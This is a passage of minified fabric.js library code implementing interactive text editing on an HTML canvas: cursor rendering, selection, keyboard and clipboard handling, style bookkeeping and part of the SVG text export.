t=this._getLeftOffset(),i=this._getTopOffset(),r=this._getCursorBoundariesOffsets(e);return{left:t,top:i,leftOffset:r.left,topOffset:r.top}},_getCursorBoundariesOffsets:function(e){if(this.cursorOffsetCache&&"top"in this.cursorOffsetCache)return this.cursorOffsetCache;var t,i,r,n,s=0,a=0,o=this.get2DCursorLocation(e);r=o.charIndex,i=o.lineIndex;for(var l=0;l<i;l++)s+=this.getHeightOfLine(l);t=this._getLineLeftOffset(i);var c=this.__charBounds[i][r];return c&&(a=c.left),0!==this.charSpacing&&r===this._textLines[i].length&&(a-=this._getWidthOfCharSpacing()),n={top:s,left:t+(a>0?a:0)},this.cursorOffsetCache=n,this.cursorOffsetCache},renderCursor:function(e,t){var i=this.get2DCursorLocation(),r=i.lineIndex,n=i.charIndex>0?i.charIndex-1:0,s=this.getValueOfPropertyAt(r,n,"fontSize"),a=this.scaleX*this.canvas.getZoom(),o=this.cursorWidth/a,l=e.topOffset,c=this.getValueOfPropertyAt(r,n,"deltaY");l+=(1-this._fontSizeFraction)*this.getHeightOfLine(r)/this.lineHeight-s*(1-this._fontSizeFraction),this.inCompositionMode&&this.renderSelection(e,t),t.fillStyle=this.getValueOfPropertyAt(r,n,"fill"),t.globalAlpha=this.__isMousedown?1:this._currentCursorOpacity,t.fillRect(e.left+e.leftOffset-o/2,l+e.top+c,o,s)},renderSelection:function(e,t){for(var i=this.inCompositionMode?this.hiddenTextarea.selectionStart:this.selectionStart,r=this.inCompositionMode?this.hiddenTextarea.selectionEnd:this.selectionEnd,n=-1!==this.textAlign.indexOf("justify"),s=this.get2DCursorLocation(i),a=this.get2DCursorLocation(r),o=s.lineIndex,l=a.lineIndex,c=s.charIndex<0?0:s.charIndex,h=a.charIndex<0?0:a.charIndex,u=o;u<=l;u++){var d,f=this._getLineLeftOffset(u)||0,p=this.getHeightOfLine(u),g=0,v=0;if(u===o&&(g=this.__charBounds[o][c].left),u>=o&&u<l)v=n&&!this.isEndOfWrapping(u)?this.width:this.getLineWidth(u)||5;else if(u===l)if(0===h)v=this.__charBounds[l][h].left;else{var m=this._getWidthOfCharSpacing();v=this.__charBounds[l][h-1].left+this.__charBounds[l][h-1].width-m}d=p,(this.lineHeight<1||u===l&&this.lineHeight>1)&&(p/=this.lineHeight),this.inCompositionMode?(t.fillStyle=this.compositionColor||"black",t.fillRect(e.left+f+g,e.top+e.topOffset+p,v-g,1)):(t.fillStyle=this.selectionColor,t.fillRect(e.left+f+g,e.top+e.topOffset,v-g,p)),e.topOffset+=d}},getCurrentCharFontSize:function(){var e=this._getCurrentCharIndex();return this.getValueOfPropertyAt(e.l,e.c,"fontSize")},getCurrentCharColor:function(){var e=this._getCurrentCharIndex();return this.getValueOfPropertyAt(e.l,e.c,"fill")},_getCurrentCharIndex:function(){var e=this.get2DCursorLocation(this.selectionStart,!0),t=e.charIndex>0?e.charIndex-1:0;return{l:e.lineIndex,c:t}}}),fabric.IText.fromObject=function(t,i){if(e(t),t.styles)for(var r in t.styles)for(var n in t.styles[r])e(t.styles[r][n]);fabric.Object._fromObject("IText",t,i,"text")}}(),function(){var e=fabric.util.object.clone;fabric.util.object.extend(fabric.IText.prototype,{initBehavior:function(){this.initAddedHandler(),this.initRemovedHandler(),this.initCursorSelectionHandlers(),this.initDoubleClickSimulation(),this.mouseMoveHandler=this.mouseMoveHandler.bind(this)},onDeselect:function(){this.isEditing&&this.exitEditing(),this.selected=!1},initAddedHandler:function(){var e=this;this.on("added",function(){var t=e.canvas;t&&(t._hasITextHandlers||(t._hasITextHandlers=!0,e._initCanvasHandlers(t)),t._iTextInstances=t._iTextInstances||[],t._iTextInstances.push(e))})},initRemovedHandler:function(){var e=this;this.on("removed",function(){var t=e.canvas;t&&(t._iTextInstances=t._iTextInstances||[],fabric.util.removeFromArray(t._iTextInstances,e),0===t._iTextInstances.length&&(t._hasITextHandlers=!1,e._removeCanvasHandlers(t)))})},_initCanvasHandlers:function(e){e._mouseUpITextHandler=function(){e._iTextInstances&&e._iTextInstances.forEach(function(e){e.__isMousedown=!1})},e.on("mouse:up",e._mouseUpITextHandler)},_removeCanvasHandlers:function(e){e.off("mouse:up",e._mouseUpITextHandler)},_tick:function(){this._currentTickState=this._animateCursor(this,1,this.cursorDuration,"_onTickComplete")},_animateCursor:function(e,t,i,r){var n;return n={isAborted:!1,abort:function(){this.isAborted=!0}},e.animate("_currentCursorOpacity",t,{duration:i,onComplete:function(){n.isAborted||e[r]()},onChange:function(){e.canvas&&e.selectionStart===e.selectionEnd&&e.renderCursorOrSelection()},abort:function(){return n.isAborted}}),n},_onTickComplete:function(){var e=this;this._cursorTimeout1&&clearTimeout(this._cursorTimeout1),this._cursorTimeout1=setTimeout(function(){e._currentTickCompleteState=e._animateCursor(e,0,this.cursorDuration/2,"_tick")},100)},initDelayedCursor:function(e){var t=this,i=e?0:this.cursorDelay;this.abortCursorAnimation(),this._currentCursorOpacity=1,this._cursorTimeout2=setTimeout(function(){t._tick()},i)},abortCursorAnimation:function(){var e=this._currentTickState||this._currentTickCompleteState,t=this.canvas;this._currentTickState&&this._currentTickState.abort(),this._currentTickCompleteState&&this._currentTickCompleteState.abort(),clearTimeout(this._cursorTimeout1),clearTimeout(this._cursorTimeout2),this._currentCursorOpacity=0,e&&t&&t.clearContext(t.contextTop||t.contextContainer)},selectAll:function(){return this.selectionStart=0,this.selectionEnd=this._text.length,this._fireSelectionChanged(),this._updateTextarea(),this},getSelectedText:function(){return this._text.slice(this.selectionStart,this.selectionEnd).join("")},findWordBoundaryLeft:function(e){var t=0,i=e-1;if(this._reSpace.test(this._text[i]))for(;this._reSpace.test(this._text[i]);)t++,i--;for(;/\S/.test(this._text[i])&&i>-1;)t++,i--;return e-t},findWordBoundaryRight:function(e){var t=0,i=e;if(this._reSpace.test(this._text[i]))for(;this._reSpace.test(this._text[i]);)t++,i++;for(;/\S/.test(this._text[i])&&i<this.text.length;)t++,i++;return e+t},findLineBoundaryLeft:function(e){for(var t=0,i=e-1;!/\n/.test(this._text[i])&&i>-1;)t++,i--;return e-t},findLineBoundaryRight:function(e){for(var t=0,i=e;!/\n/.test(this._text[i])&&i<this.text.length;)t++,i++;return e+t},searchWordBoundary:function(e,t){for(var i=this._reSpace.test(this.text.charAt(e))?e-1:e,r=this.text.charAt(i),n=/[ \n\.,;!\?\-]/;!n.test(r)&&i>0&&i<this.text.length;)i+=t,r=this.text.charAt(i);return n.test(r)&&"\n"!==r&&(i+=1===t?0:1),i},selectWord:function(e){e=e||this.selectionStart;var t=this.searchWordBoundary(e,-1),i=this.searchWordBoundary(e,1);this.selectionStart=t,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()},selectLine:function(e){e=e||this.selectionStart;var t=this.findLineBoundaryLeft(e),i=this.findLineBoundaryRight(e);return this.selectionStart=t,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this},enterEditing:function(e){if(!this.isEditing&&this.editable)return this.canvas&&(this.canvas.calcOffset(),this.exitEditingOnOthers(this.canvas)),this.isEditing=!0,this.initHiddenTextarea(e),this.hiddenTextarea.focus(),this.hiddenTextarea.value=this.text,this._updateTextarea(),this._saveEditingProps(),this._setEditingProps(),this._textBeforeEdit=this.text,this._tick(),this.fire("editing:entered"),this._fireSelectionChanged(),this.canvas?(this.canvas.fire("text:editing:entered",{target:this}),this.initMouseMoveHandler(),this.canvas.requestRenderAll(),this):this},exitEditingOnOthers:function(e){e._iTextInstances&&e._iTextInstances.forEach(function(e){e.selected=!1,e.isEditing&&e.exitEditing()})},initMouseMoveHandler:function(){this.canvas.on("mouse:move",this.mouseMoveHandler)},mouseMoveHandler:function(e){if(this.__isMousedown&&this.isEditing){var t=this.getSelectionStartFromPointer(e.e),i=this.selectionStart,r=this.selectionEnd;(t===this.__selectionStartOnMouseDown&&i!==r||i!==t&&r!==t)&&(t>this.__selectionStartOnMouseDown?(this.selectionStart=this.__selectionStartOnMouseDown,this.selectionEnd=t):(this.selectionStart=t,this.selectionEnd=this.__selectionStartOnMouseDown),this.selectionStart===i&&this.selectionEnd===r||(this.restartCursorIfNeeded(),this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()))}},_setEditingProps:function(){this.hoverCursor="text",this.canvas&&(this.canvas.defaultCursor=this.canvas.moveCursor="text"),this.borderColor=this.editingBorderColor,this.hasControls=this.selectable=!1,this.lockMovementX=this.lockMovementY=!0},fromStringToGraphemeSelection:function(e,t,i){var r=i.slice(0,e),n=fabric.util.string.graphemeSplit(r).length;if(e===t)return{selectionStart:n,selectionEnd:n};var s=i.slice(e,t);return{selectionStart:n,selectionEnd:n+fabric.util.string.graphemeSplit(s).length}},fromGraphemeToStringSelection:function(e,t,i){var r=i.slice(0,e).join("").length;return e===t?{selectionStart:r,selectionEnd:r}:{selectionStart:r,selectionEnd:r+i.slice(e,t).join("").length}},_updateTextarea:function(){if(this.cursorOffsetCache={},this.hiddenTextarea){if(!this.inCompositionMode){var e=this.fromGraphemeToStringSelection(this.selectionStart,this.selectionEnd,this._text);this.hiddenTextarea.selectionStart=e.selectionStart,this.hiddenTextarea.selectionEnd=e.selectionEnd}this.updateTextareaPosition()}},updateFromTextArea:function(){if(this.hiddenTextarea){this.cursorOffsetCache={},this.text=this.hiddenTextarea.value,this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords());var e=this.fromStringToGraphemeSelection(this.hiddenTextarea.selectionStart,this.hiddenTextarea.selectionEnd,this.hiddenTextarea.value);this.selectionEnd=this.selectionStart=e.selectionEnd,this.inCompositionMode||(this.selectionStart=e.selectionStart),this.updateTextareaPosition()}},updateTextareaPosition:function(){if(this.selectionStart===this.selectionEnd){var e=this._calcTextareaPosition();this.hiddenTextarea.style.left=e.left,this.hiddenTextarea.style.top=e.top}},_calcTextareaPosition:function(){if(!this.canvas)return{x:1,y:1};var e=this.inCompositionMode?this.compositionStart:this.selectionStart,t=this._getCursorBoundaries(e),i=this.get2DCursorLocation(e),r=i.lineIndex,n=i.charIndex,s=this.getValueOfPropertyAt(r,n,"fontSize")*this.lineHeight,a=t.leftOffset,o=this.calcTransformMatrix(),l={x:t.left+a,y:t.top+t.topOffset+s},c=this.canvas.upperCanvasEl,h=c.width,u=c.height,d=h-s,f=u-s,p=c.clientWidth/h,g=c.clientHeight/u;return l=fabric.util.transformPoint(l,o),(l=fabric.util.transformPoint(l,this.canvas.viewportTransform)).x*=p,l.y*=g,l.x<0&&(l.x=0),l.x>d&&(l.x=d),l.y<0&&(l.y=0),l.y>f&&(l.y=f),l.x+=this.canvas._offset.left,l.y+=this.canvas._offset.top,{left:l.x+"px",top:l.y+"px",fontSize:s+"px",charHeight:s}},_saveEditingProps:function(){this._savedProps={hasControls:this.hasControls,borderColor:this.borderColor,lockMovementX:this.lockMovementX,lockMovementY:this.lockMovementY,hoverCursor:this.hoverCursor,defaultCursor:this.canvas&&this.canvas.defaultCursor,moveCursor:this.canvas&&this.canvas.moveCursor}},_restoreEditingProps:function(){this._savedProps&&(this.hoverCursor=this._savedProps.hoverCursor,this.hasControls=this._savedProps.hasControls,this.borderColor=this._savedProps.borderColor,this.lockMovementX=this._savedProps.lockMovementX,this.lockMovementY=this._savedProps.lockMovementY,this.canvas&&(this.canvas.defaultCursor=this._savedProps.defaultCursor,this.canvas.moveCursor=this._savedProps.moveCursor))},exitEditing:function(){var e=this._textBeforeEdit!==this.text;return this.selected=!1,this.isEditing=!1,this.selectable=!0,this.selectionEnd=this.selectionStart,this.hiddenTextarea&&(this.hiddenTextarea.blur&&this.hiddenTextarea.blur(),this.canvas&&this.hiddenTextarea.parentNode.removeChild(this.hiddenTextarea),this.hiddenTextarea=null),this.abortCursorAnimation(),this._restoreEditingProps(),this._currentCursorOpacity=0,this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this.fire("editing:exited"),e&&this.fire("modified"),this.canvas&&(this.canvas.off("mouse:move",this.mouseMoveHandler),this.canvas.fire("text:editing:exited",{target:this}),e&&this.canvas.fire("object:modified",{target:this})),this},_removeExtraneousStyles:function(){for(var e in this.styles)this._textLines[e]||delete this.styles[e]},removeStyleFromTo:function(e,t){var i,r,n=this.get2DCursorLocation(e,!0),s=this.get2DCursorLocation(t,!0),a=n.lineIndex,o=n.charIndex,l=s.lineIndex,c=s.charIndex;if(a!==l){if(this.styles[a])for(i=o;i<this._unwrappedTextLines[a].length;i++)delete this.styles[a][i];if(this.styles[l])for(i=c;i<this._unwrappedTextLines[l].length;i++)(r=this.styles[l][i])&&(this.styles[a]||(this.styles[a]={}),this.styles[a][o+i-c]=r);for(i=a+1;i<=l;i++)delete this.styles[i];this.shiftLineStyles(l,a-l)}else if(this.styles[a]){r=this.styles[a];var h,u,d=c-o;for(i=o;i<c;i++)delete r[i];for(u in this.styles[a])(h=parseInt(u,10))>=c&&(r[h-d]=r[u],delete r[u])}},shiftLineStyles:function(t,i){var r=e(this.styles);for(var n in this.styles){var s=parseInt(n,10);s>t&&(this.styles[s+i]=r[s],r[s-i]||delete this.styles[s])}},restartCursorIfNeeded:function(){this._currentTickState&&!this._currentTickState.isAborted&&this._currentTickCompleteState&&!this._currentTickCompleteState.isAborted||this.initDelayedCursor()},insertNewlineStyleObject:function(t,i,r,n){var s,a={},o=!1;for(var l in r||(r=1),this.shiftLineStyles(t,r),this.styles[t]&&(s=this.styles[t][0===i?i:i-1]),this.styles[t]){var c=parseInt(l,10);c>=i&&(o=!0,a[c-i]=this.styles[t][l],delete this.styles[t][l])}for(o?this.styles[t+r]=a:delete this.styles[t+r];r>1;)r--,n&&n[r]?this.styles[t+r]={0:e(n[r])}:s?this.styles[t+r]={0:e(s)}:delete this.styles[t+r];this._forceClearCache=!0},insertCharStyleObject:function(t,i,r,n){this.styles||(this.styles={});var s=this.styles[t],a=s?e(s):{};for(var o in r||(r=1),a){var l=parseInt(o,10);l>=i&&(s[l+r]=a[l],a[l-r]||delete s[l])}if(this._forceClearCache=!0,n)for(;r--;)Object.keys(n[r]).length&&(this.styles[t]||(this.styles[t]={}),this.styles[t][i+r]=e(n[r]));else if(s)for(var c=s[i?i-1:1];c&&r--;)this.styles[t][i+r]=e(c)},insertNewStyleBlock:function(e,t,i){for(var r=this.get2DCursorLocation(t,!0),n=[0],s=0,a=0;a<e.length;a++)"\n"===e[a]?n[++s]=0:n[s]++;n[0]>0&&(this.insertCharStyleObject(r.lineIndex,r.charIndex,n[0],i),i=i&&i.slice(n[0]+1)),s&&this.insertNewlineStyleObject(r.lineIndex,r.charIndex+n[0],s);for(a=1;a<s;a++)n[a]>0?this.insertCharStyleObject(r.lineIndex+a,0,n[a],i):i&&(this.styles[r.lineIndex+a][0]=i[0]),i=i&&i.slice(n[a]+1);n[a]>0&&this.insertCharStyleObject(r.lineIndex+a,0,n[a],i)},setSelectionStartEndWithShift:function(e,t,i){i<=e?(t===e?this._selectionDirection="left":"right"===this._selectionDirection&&(this._selectionDirection="left",this.selectionEnd=e),this.selectionStart=i):i>e&&i<t?"right"===this._selectionDirection?this.selectionEnd=i:this.selectionStart=i:(t===e?this._selectionDirection="right":"left"===this._selectionDirection&&(this._selectionDirection="right",this.selectionStart=t),this.selectionEnd=i)},setSelectionInBoundaries:function(){var e=this.text.length;this.selectionStart>e?this.selectionStart=e:this.selectionStart<0&&(this.selectionStart=0),this.selectionEnd>e?this.selectionEnd=e:this.selectionEnd<0&&(this.selectionEnd=0)}})}(),fabric.util.object.extend(fabric.IText.prototype,{initDoubleClickSimulation:function(){this.__lastClickTime=+new Date,this.__lastLastClickTime=+new Date,this.__lastPointer={},this.on("mousedown",this.onMouseDown)},onMouseDown:function(e){if(this.canvas){this.__newClickTime=+new Date;var t=e.pointer;this.isTripleClick(t)&&(this.fire("tripleclick",e),this._stopEvent(e.e)),this.__lastLastClickTime=this.__lastClickTime,this.__lastClickTime=this.__newClickTime,this.__lastPointer=t,this.__lastIsEditing=this.isEditing,this.__lastSelected=this.selected}},isTripleClick:function(e){return this.__newClickTime-this.__lastClickTime<500&&this.__lastClickTime-this.__lastLastClickTime<500&&this.__lastPointer.x===e.x&&this.__lastPointer.y===e.y},_stopEvent:function(e){e.preventDefault&&e.preventDefault(),e.stopPropagation&&e.stopPropagation()},initCursorSelectionHandlers:function(){this.initMousedownHandler(),this.initMouseupHandler(),this.initClicks()},initClicks:function(){this.on("mousedblclick",function(e){this.selectWord(this.getSelectionStartFromPointer(e.e))}),this.on("tripleclick",function(e){this.selectLine(this.getSelectionStartFromPointer(e.e))})},_mouseDownHandler:function(e){!this.canvas||!this.editable||e.e.button&&1!==e.e.button||(this.__isMousedown=!0,this.selected&&this.setCursorByClick(e.e),this.isEditing&&(this.__selectionStartOnMouseDown=this.selectionStart,this.selectionStart===this.selectionEnd&&this.abortCursorAnimation(),this.renderCursorOrSelection()))},_mouseDownHandlerBefore:function(e){!this.canvas||!this.editable||e.e.button&&1!==e.e.button||this===this.canvas._activeObject&&(this.selected=!0)},initMousedownHandler:function(){this.on("mousedown",this._mouseDownHandler),this.on("mousedown:before",this._mouseDownHandlerBefore)},initMouseupHandler:function(){this.on("mouseup",this.mouseUpHandler)},mouseUpHandler:function(e){if(this.__isMousedown=!1,!(!this.editable||this.group||e.transform&&e.transform.actionPerformed||e.e.button&&1!==e.e.button)){if(this.canvas){var t=this.canvas._activeObject;if(t&&t!==this)return}this.__lastSelected&&!this.__corner?(this.selected=!1,this.__lastSelected=!1,this.enterEditing(e.e),this.selectionStart===this.selectionEnd?this.initDelayedCursor(!0):this.renderCursorOrSelection()):this.selected=!0}},setCursorByClick:function(e){var t=this.getSelectionStartFromPointer(e),i=this.selectionStart,r=this.selectionEnd;e.shiftKey?this.setSelectionStartEndWithShift(i,r,t):(this.selectionStart=t,this.selectionEnd=t),this.isEditing&&(this._fireSelectionChanged(),this._updateTextarea())},getSelectionStartFromPointer:function(e){for(var t=this.getLocalPointer(e),i=0,r=0,n=0,s=0,a=0,o=0,l=this._textLines.length;o<l&&n<=t.y;o++)n+=this.getHeightOfLine(o)*this.scaleY,a=o,o>0&&(s+=this._textLines[o-1].length+1);r=this._getLineLeftOffset(a)*this.scaleX;for(var c=0,h=this._textLines[a].length;c<h&&(i=r,(r+=this.__charBounds[a][c].kernedWidth*this.scaleX)<=t.x);c++)s++;return this._getNewSelectionStartFromOffset(t,i,r,s,h)},_getNewSelectionStartFromOffset:function(e,t,i,r,n){var s=e.x-t,a=i-e.x,o=r+(a>s||a<0?0:1);return this.flipX&&(o=n-o),o>this._text.length&&(o=this._text.length),o}}),fabric.util.object.extend(fabric.IText.prototype,{initHiddenTextarea:function(){this.hiddenTextarea=fabric.document.createElement("textarea"),this.hiddenTextarea.setAttribute("autocapitalize","off"),this.hiddenTextarea.setAttribute("autocorrect","off"),this.hiddenTextarea.setAttribute("autocomplete","off"),this.hiddenTextarea.setAttribute("spellcheck","false"),this.hiddenTextarea.setAttribute("data-fabric-hiddentextarea",""),this.hiddenTextarea.setAttribute("wrap","off");var e=this._calcTextareaPosition();this.hiddenTextarea.style.cssText="position: absolute; top: "+e.top+"; left: "+e.left+"; z-index: -999; opacity: 0; width: 1px; height: 1px; font-size: 1px; paddingｰtop: "+e.fontSize+";",fabric.document.body.appendChild(this.hiddenTextarea),fabric.util.addListener(this.hiddenTextarea,"keydown",this.onKeyDown.bind(this)),fabric.util.addListener(this.hiddenTextarea,"keyup",this.onKeyUp.bind(this)),fabric.util.addListener(this.hiddenTextarea,"input",this.onInput.bind(this)),fabric.util.addListener(this.hiddenTextarea,"copy",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"cut",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"paste",this.paste.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionstart",this.onCompositionStart.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionupdate",this.onCompositionUpdate.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionend",this.onCompositionEnd.bind(this)),!this._clickHandlerInitialized&&this.canvas&&(fabric.util.addListener(this.canvas.upperCanvasEl,"click",this.onClick.bind(this)),this._clickHandlerInitialized=!0)},keysMap:{9:"exitEditing",27:"exitEditing",33:"moveCursorUp",34:"moveCursorDown",35:"moveCursorRight",36:"moveCursorLeft",37:"moveCursorLeft",38:"moveCursorUp",39:"moveCursorRight",40:"moveCursorDown"},ctrlKeysMapUp:{67:"copy",88:"cut"},ctrlKeysMapDown:{65:"selectAll"},onClick:function(){this.hiddenTextarea&&this.hiddenTextarea.focus()},onKeyDown:function(e){if(this.isEditing&&!this.inCompositionMode){if(e.keyCode in this.keysMap)this[this.keysMap[e.keyCode]](e);else{if(!(e.keyCode in this.ctrlKeysMapDown&&(e.ctrlKey||e.metaKey)))return;this[this.ctrlKeysMapDown[e.keyCode]](e)}e.stopImmediatePropagation(),e.preventDefault(),e.keyCode>=33&&e.keyCode<=40?(this.clearContextTop(),this.renderCursorOrSelection()):this.canvas&&this.canvas.requestRenderAll()}},onKeyUp:function(e){!this.isEditing||this._copyDone||this.inCompositionMode?this._copyDone=!1:e.keyCode in this.ctrlKeysMapUp&&(e.ctrlKey||e.metaKey)&&(this[this.ctrlKeysMapUp[e.keyCode]](e),e.stopImmediatePropagation(),e.preventDefault(),this.canvas&&this.canvas.requestRenderAll())},onInput:function(e){var t=this.fromPaste;if(this.fromPaste=!1,e&&e.stopPropagation(),this.isEditing){var i,r,n=this._splitTextIntoLines(this.hiddenTextarea.value).graphemeText,s=this._text.length,a=n.length,o=a-s;if(""===this.hiddenTextarea.value)return this.styles={},this.updateFromTextArea(),this.fire("changed"),void(this.canvas&&(this.canvas.fire("text:changed",{target:this}),this.canvas.requestRenderAll()));var l=this.fromStringToGraphemeSelection(this.hiddenTextarea.selectionStart,this.hiddenTextarea.selectionEnd,this.hiddenTextarea.value),c=this.selectionStart>l.selectionStart;this.selectionStart!==this.selectionEnd?(i=this._text.slice(this.selectionStart,this.selectionEnd),o+=this.selectionEnd-this.selectionStart):a<s&&(i=c?this._text.slice(this.selectionEnd+o,this.selectionEnd):this._text.slice(this.selectionStart,this.selectionStart-o)),r=n.slice(l.selectionEnd-o,l.selectionEnd),i&&i.length&&(this.selectionStart!==this.selectionEnd?this.removeStyleFromTo(this.selectionStart,this.selectionEnd):c?this.removeStyleFromTo(this.selectionEnd-i.length,this.selectionEnd):this.removeStyleFromTo(this.selectionEnd,this.selectionEnd+i.length)),r.length&&(t&&r.join("")===fabric.copiedText?this.insertNewStyleBlock(r,this.selectionStart,fabric.copiedTextStyle):this.insertNewStyleBlock(r,this.selectionStart)),this.updateFromTextArea(),this.fire("changed"),this.canvas&&(this.canvas.fire("text:changed",{target:this}),this.canvas.requestRenderAll())}},onCompositionStart:function(){this.inCompositionMode=!0},onCompositionEnd:function(){this.inCompositionMode=!1},onCompositionUpdate:function(e){this.compositionStart=e.target.selectionStart,this.compositionEnd=e.target.selectionEnd,this.updateTextareaPosition()},copy:function(){this.selectionStart!==this.selectionEnd&&(fabric.copiedText=this.getSelectedText(),fabric.copiedTextStyle=this.getSelectionStyles(this.selectionStart,this.selectionEnd,!0),this._copyDone=!0)},paste:function(){this.fromPaste=!0},_getClipboardData:function(e){return e&&e.clipboardData||fabric.window.clipboardData},_getWidthBeforeCursor:function(e,t){var i,r=this._getLineLeftOffset(e);return t>0&&(r+=(i=this.__charBounds[e][t-1]).left+i.width),r},getDownCursorOffset:function(e,t){var i=this._getSelectionForOffset(e,t),r=this.get2DCursorLocation(i),n=r.lineIndex;if(n===this._textLines.length-1||e.metaKey||34===e.keyCode)return this._text.length-i;var s=r.charIndex,a=this._getWidthBeforeCursor(n,s),o=this._getIndexOnLine(n+1,a);return this._textLines[n].slice(s).length+o+2},_getSelectionForOffset:function(e,t){return e.shiftKey&&this.selectionStart!==this.selectionEnd&&t?this.selectionEnd:this.selectionStart},getUpCursorOffset:function(e,t){var i=this._getSelectionForOffset(e,t),r=this.get2DCursorLocation(i),n=r.lineIndex;if(0===n||e.metaKey||33===e.keyCode)return-i;var s=r.charIndex,a=this._getWidthBeforeCursor(n,s),o=this._getIndexOnLine(n-1,a),l=this._textLines[n].slice(0,s);return-this._textLines[n-1].length+o-l.length},_getIndexOnLine:function(e,t){for(var i,r,n=this._textLines[e],s=this._getLineLeftOffset(e),a=0,o=0,l=n.length;o<l;o++)if((s+=i=this.__charBounds[e][o].width)>t){r=!0;var c=s-i,h=s,u=Math.abs(c-t);a=Math.abs(h-t)<u?o:o-1;break}return r||(a=n.length-1),a},moveCursorDown:function(e){this.selectionStart>=this._text.length&&this.selectionEnd>=this._text.length||this._moveCursorUpOrDown("Down",e)},moveCursorUp:function(e){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorUpOrDown("Up",e)},_moveCursorUpOrDown:function(e,t){var i=this["get"+e+"CursorOffset"](t,"right"===this._selectionDirection);t.shiftKey?this.moveCursorWithShift(i):this.moveCursorWithoutShift(i),0!==i&&(this.setSelectionInBoundaries(),this.abortCursorAnimation(),this._currentCursorOpacity=1,this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorWithShift:function(e){var t="left"===this._selectionDirection?this.selectionStart+e:this.selectionEnd+e;return this.setSelectionStartEndWithShift(this.selectionStart,this.selectionEnd,t),0!==e},moveCursorWithoutShift:function(e){return e<0?(this.selectionStart+=e,this.selectionEnd=this.selectionStart):(this.selectionEnd+=e,this.selectionStart=this.selectionEnd),0!==e},moveCursorLeft:function(e){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorLeftOrRight("Left",e)},_move:function(e,t,i){var r;if(e.altKey)r=this["findWordBoundary"+i](this[t]);else{if(!e.metaKey&&35!==e.keyCode&&36!==e.keyCode)return this[t]+="Left"===i?-1:1,!0;r=this["findLineBoundary"+i](this[t])}if(void 0!==typeof r&&this[t]!==r)return this[t]=r,!0},_moveLeft:function(e,t){return this._move(e,t,"Left")},_moveRight:function(e,t){return this._move(e,t,"Right")},moveCursorLeftWithoutShift:function(e){var t=!0;return this._selectionDirection="left",this.selectionEnd===this.selectionStart&&0!==this.selectionStart&&(t=this._moveLeft(e,"selectionStart")),this.selectionEnd=this.selectionStart,t},moveCursorLeftWithShift:function(e){return"right"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveLeft(e,"selectionEnd"):0!==this.selectionStart?(this._selectionDirection="left",this._moveLeft(e,"selectionStart")):void 0},moveCursorRight:function(e){this.selectionStart>=this._text.length&&this.selectionEnd>=this._text.length||this._moveCursorLeftOrRight("Right",e)},_moveCursorLeftOrRight:function(e,t){var i="moveCursor"+e+"With";this._currentCursorOpacity=1,t.shiftKey?i+="Shift":i+="outShift",this[i](t)&&(this.abortCursorAnimation(),this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorRightWithShift:function(e){return"left"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveRight(e,"selectionStart"):this.selectionEnd!==this._text.length?(this._selectionDirection="right",this._moveRight(e,"selectionEnd")):void 0},moveCursorRightWithoutShift:function(e){var t=!0;return this._selectionDirection="right",this.selectionStart===this.selectionEnd?(t=this._moveRight(e,"selectionStart"),this.selectionEnd=this.selectionStart):this.selectionStart=this.selectionEnd,t},removeChars:function(e,t){void 0===t&&(t=e+1),this.removeStyleFromTo(e,t),this._text.splice(e,t-e),this.text=this._text.join(""),this.set("dirty",!0),this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this._removeExtraneousStyles()},insertChars:function(e,t,i,r){void 0===r&&(r=i),r>i&&this.removeStyleFromTo(i,r);var n=fabric.util.string.graphemeSplit(e);this.insertNewStyleBlock(n,i,t),this._text=[].concat(this._text.slice(0,i),n,this._text.slice(r)),this.text=this._text.join(""),this.set("dirty",!0),this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this._removeExtraneousStyles()}}),function(){var e=fabric.util.toFixed,t=/  +/g;fabric.util.object.extend(fabric.Text.prototype,{toSVG:function(e){var t=this._getSVGLeftTopOffsets(),i=this._getSVGTextAndBg(t.textTop,t.textLeft),r=this._wrapSVGTextAndBg(i);return this._createBaseSVGMarkup(r,{reviver:e,noStyle:!0,withShadow:!0})},_getSVGLeftTopOffsets:function(){return{textLeft:-this.width/2,textTop:-this.height/2,lineTop:this.getHeightOfLine(0)}},_wrapSVGTextAndBg:function(e){var t=this.getSvgTextDecoration(this);return[e.textBgRects.join(""),'\t\t<text xml:space="preserve" ',this.fontFamily?'font-family="'+this.fontFamily.replace(/"/g,"'")+'" ':"",this.fontSize?'font-size="'+this.fontSize+'" ':"",this.fontStyle?'font-style="'+this.fontStyle+'" ':"",this.fontWeight?'font-weight="'+this.fontWeight+'" ':"",t?'text-decoration="'+t+'" ':"",'style="',this.getSvgStyles(!0),'"',this.addPaintOrder()," >",e.textSpans.join(""),"</text>\n"]},_getSVGTextAndBg:function(e,t){var i,r=[],n=[],s=e;this._setSVGBg(n);for(var a=0,o=this._textLines.length;a<o;a++)i=this._getLineLeftOffset(a),(this.textBackgroundColor||this.styleHas("textBackgroundColor",a))&&this._setSVGTextLineBg(n,a,t+i,s),this._setSVGTextLineText(r,a,t+i,s),s+=this.getHeightOfLine(a);return{textSpans:r,textBgRects:n}},_createTextCharSpan:function(i,r,n,s){var a=i!==i.trim()||i.match(t),o=this.getSvgSpanStyles(r,a),l=o?'style="'+o+'"':"",c=r.deltaY,h="",u=fabric.Object.NUM_FRACTION_DIGITS;return c&&(h=' dy="'+e(c,u)+'" '),['<tspan x="',e(n,u),'" y="',e(s,u),'" ',h,l,">",fabric.util.string.escapeXml(i),"</tspan>"].join("")},_setSVGTextLineText:function(e,t,i,r){var 